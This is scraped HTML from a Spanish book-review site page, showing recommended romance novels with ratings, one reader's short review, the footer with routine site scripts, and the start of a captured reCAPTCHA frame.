																	<a href="https://quelibroleo.com/en-los-zapatos-de-valeria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/en-los-zapatos-de-valeria"><span>EN LOS ZAPATOS DE VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-virgenes-del-paraiso">
																	<img src="https://quelibroleo.com/images/libros/libro_1362938320.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 223 votos"
							     							     
							     data-id="5303"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-virgenes-del-paraiso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-virgenes-del-paraiso"><span>LAS VÍRGENES DEL PAR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/wood-barbara">WOOD, BARBARA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/expiacion">
																	<img src="https://quelibroleo.com/images/libros/libro_1361058020.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 236 votos"
							     							     
							     data-id="2412"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/expiacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/expiacion"><span>EXPIACIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcewan-ian">MCEWAN, IAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/valeria-al-desnudo">
																	<img src="https://quelibroleo.com/images/libros/portada-valeria-desnudo.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 245 votos"
							     							     
							     data-id="118875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/valeria-al-desnudo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/valeria-al-desnudo"><span>VALERIA AL DESNUDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pideme-lo-que-quieras-ahora-y-siempre">
																	<img src="https://quelibroleo.com/images/libros/pideme-lo-que-quieras-ahora-y-siempre_9788408105473.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 301 votos"
							     							     
							     data-id="113722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/pideme-lo-que-quieras-ahora-y-siempre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/pideme-lo-que-quieras-ahora-y-siempre"><span>PÍDEME LO QUE QUIERA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/valeria-en-el-espejo">
																	<img src="https://quelibroleo.com/images/libros/9788483655382_04_n.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 260 votos"
							     							     
							     data-id="117931"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/valeria-en-el-espejo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/valeria-en-el-espejo"><span>VALERIA EN EL ESPEJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-penultimo-sueno">
																	<img src="https://quelibroleo.com/images/libros/libro_1362100351.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 179 votos"
							     							     
							     data-id="6899"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-penultimo-sueno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-penultimo-sueno"><span>EL PENÚLTIMO SUEÑO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/becerra-angela">BECERRA, ÁNGELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pideme-lo-que-quieras-o-dejame">
																	<img src="https://quelibroleo.com/images/libros/pideme-lo-que-quieras-o-dejame_9788408118282.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 281 votos"
							     							     
							     data-id="116467"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/pideme-lo-que-quieras-o-dejame#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/pideme-lo-que-quieras-o-dejame"><span>PÍDEME LO QUE QUIERA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-puentes-de-madison-county">
																	<img src="https://quelibroleo.com/images/libros/libro_1245606875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 199 votos"
							     							     
							     data-id="16984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-puentes-de-madison-county#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-puentes-de-madison-county"><span>LOS PUENTES DE MADIS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/waller-robert-james">WALLER, ROBERT JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/viajera">
																	<img src="https://quelibroleo.com/images/libros/libro-1518526830.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 127 votos"
							     							     
							     data-id="9343"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/viajera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/viajera"><span>VIAJERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabaldon-diana">GABALDON, DIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bajo-el-sol-de-kenia">
																	<img src="https://quelibroleo.com/images/libros/libro-1498809130.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 162 votos"
							     							     
							     data-id="5202"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bajo-el-sol-de-kenia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bajo-el-sol-de-kenia"><span>BAJO EL SOL DE KENIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/wood-barbara">WOOD, BARBARA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-buscadores-de-conchas">
																	<img src="https://quelibroleo.com/images/libros/libro_1362273085.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 268 votos"
							     							     
							     data-id="5310"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-buscadores-de-conchas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-buscadores-de-conchas"><span>LOS BUSCADORES DE CO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pilcher-rosamunde">PILCHER, ROSAMUNDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/indias-blancas">
																	<img src="https://quelibroleo.com/images/libros/libro_1455003895.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 108 votos"
							     							     
							     data-id="17674"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/indias-blancas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/indias-blancas"><span>INDIAS BLANCAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bonelli-florencia">BONELLI, FLORENCIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cincuenta-sombras-mas-oscuras-trilogia-cincuenta-sombras-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1338454002.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,6 / 10 de 831 votos"
							     							     
							     data-id="108476"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cincuenta-sombras-mas-oscuras-trilogia-cincuenta-sombras-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cincuenta-sombras-mas-oscuras-trilogia-cincuenta-sombras-2"><span>CINCUENTA SOMBRAS MÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/james-e-l">JAMES, E.L.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lo-que-dicen-tus-ojos">
																	<img src="https://quelibroleo.com/images/libros/libro-1518527153.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 116 votos"
							     							     
							     data-id="17677"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lo-que-dicen-tus-ojos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lo-que-dicen-tus-ojos"><span>LO QUE DICEN TUS OJO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bonelli-florencia">BONELLI, FLORENCIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/perdona-si-te-llamo-amor">
																	<img src="https://quelibroleo.com/images/libros/9788408076940.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 452 votos"
							     							     
							     data-id="2517"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/perdona-si-te-llamo-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/perdona-si-te-llamo-amor"><span>PERDONA SI TE LLAMO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1338453851.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 734 votos"
							     							     
							     data-id="108475"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3"><span>CINCUENTA SOMBRAS LI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/james-e-l">JAMES, E.L.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-pasion-turca">
																	<img src="https://quelibroleo.com/images/libros/libro-1715265663.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 357 votos"
							     							     
							     data-id="1392"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-pasion-turca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-pasion-turca"><span>LA  PASIÓN TURCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gala-antonio">GALA, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-regreso-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1362100628.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 122 votos"
							     							     
							     data-id="5646"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-regreso-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-regreso-3"><span>EL REGRESO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pilcher-rosamunde">PILCHER, ROSAMUNDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/castillos-de-carton">
																	<img src="https://quelibroleo.com/images/libros/9788483104699.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 189 votos"
							     							     
							     data-id="1580"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/castillos-de-carton#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/castillos-de-carton"><span>CASTILLOS DE CARTON</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/isma1208">
					<img src="https://quelibroleo.com/images/avatares/isma1208.jpg" alt="Avatar">
					<span>ismael núñez falcón</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>No está mal, pero si te esperas una gran cantidad de spank -tal y como se promete- o algo un poco más psicológico profundo por la parte del BDSM vas a defraudarte un poco, como me pasó a mí, sin embargo si vas sin esperar nada concreto no está mal. Se lee rápido y tal, pero no lo leería de nuevo.</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="33798">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/piel-de-esclavo";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2qf8vtmt9sux
body_size: 48671
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
